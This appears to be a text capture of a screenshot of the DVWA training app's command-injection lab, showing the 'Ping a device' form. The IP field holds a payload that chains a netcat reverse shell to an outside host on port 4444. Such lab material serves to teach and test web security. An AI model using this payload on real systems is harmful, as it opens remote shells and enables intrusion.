 DVWA
Vulnerability: Command Injection
Ping a device
Enter an IP address: & nc 161.35.162.57 4444 -e /bin/sh Submit